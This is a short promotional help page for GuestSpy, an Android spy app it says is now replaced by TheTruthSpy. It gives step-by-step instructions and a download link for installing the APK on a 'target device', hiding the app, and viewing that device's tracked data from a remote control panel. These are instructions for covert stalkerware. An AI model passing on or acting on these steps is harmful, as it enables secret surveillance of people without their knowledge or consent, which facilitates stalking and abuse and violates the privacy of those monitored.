Today, GuestSpy replaced by TheTruthSpy App. You can use a new version of the GuestSpy control panel at my.thetruthspy.com.
GuestSpy provides you an online control panel that you can access from anywhere with an internet connection. Use the GuestSpy control panel and you can remote or view all data tracking on the target device.

How to use GuestSpy control panel
Step 1: Download
First, you need to download the GuestSpy app on the target device. You can download GuestSpy.APK at https://guestspy.com/install-guestspy-free-android-spy/
Step 2: Install & Setup
Second, you open GuestSpy.APK and install it on the device. Register your account, and hide the GuestSpy.
Step 3: Control Panel
After hiding GuestSpy, you visit to GuestSpy control panel at my.thetruthspy.com to view all data tracking.